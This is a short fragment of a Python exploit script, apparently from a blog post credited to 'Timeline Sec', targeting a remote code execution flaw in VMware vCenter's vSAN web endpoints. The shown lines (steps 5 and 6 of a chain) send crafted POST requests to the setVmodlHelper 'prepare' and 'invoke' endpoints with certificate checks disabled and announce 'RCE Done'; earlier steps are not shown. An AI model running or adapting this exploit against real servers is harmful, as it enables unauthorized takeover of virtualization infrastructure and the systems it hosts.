 90 def payload5(url):
91     print("[*] Step 5 initial payload class and methods ...")
92
93     target = url + "/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare"
94
95     data = {"methodInput": [None]}
96
97     r = requests.post(target, data=json.dumps(data), headers=headers, verify=False)
98
99     if "result" in r.json():
100         payload6(url)
101     else:
102         print ("[-] send payload failed.")
103
104 def payload6(url):
105     print("[*] Step 6 trigger method invoke ...")
106
107     target = url + "/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke"
108
109     data = {"methodInput": [None]}
110
111     r = requests.post(target, data=json.dumps(data), headers=headers, verify=False)
112
113     print("[+] send payload success.")
114     print()
115     print("[END] VMWare vCenter RCE Done.")
Timeline Sec
https://blog.csdn.net/qq_40989258